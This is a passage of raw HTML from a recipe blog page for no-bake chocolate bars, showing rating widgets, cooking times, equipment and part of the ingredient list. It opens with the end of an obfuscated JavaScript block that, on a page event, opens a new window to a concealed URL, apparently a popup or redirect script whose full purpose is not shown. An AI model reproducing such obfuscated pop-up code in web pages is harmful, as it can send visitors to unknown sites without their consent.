_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-0-33)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-0-50)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-0-66)}linearGradient#wprm-recipe-user-rating-0-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-0-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-0 class="wprm-recipe-rating wprm-recipe-rating-recipe-137619 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=137619 data-average=0 data-count=0 data-total=0 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-empty" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-empty" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-empty" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-empty" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal">No ratings yet</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/luscious-no-bake-chocolate-bars-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=137619 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F11%2F17%2Fluscious-bake-chocolate-bars%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FLuscious-No-Bake-Chocolate-Bars-Collage-3.jpg&amp;description=Luscious+No+Bake+Chocolate+Bars&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=137619 data-url=https://cantstayoutofthekitchen.com/2013/11/17/luscious-bake-chocolate-bars/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-Collage-3.jpg data-description="Luscious No Bake Chocolate Bars" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">30<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">5<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">35<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Cookies, Brownies and Bars, Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">Canadian</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-137619 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=137619 aria-label="Adjust recipe servings">24</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">244</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-137619-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=137619><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 9&#215;13&quot; glass baking dish</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>2 small sauce pans</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>2 wooden spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 small mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 electric mixer</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 spatula</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 nut chopper&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">if nuts are not previously chopped</span></div></li></ul></div><div
id=recipe-137619-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-137619-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=137619 data-servings=24><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-137619-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=24 data-recipe=137619 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=24 data-recipe=137619 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=24 data-recipe=137619 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>vanilla extract</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>egg</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">beaten</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>5</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>cocoa</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>graham cracker crumbs</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>nuts</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">walnuts or pecans, chopped (measure after chopping)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>coconut</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">softened, NOT MELTED</span></li><li
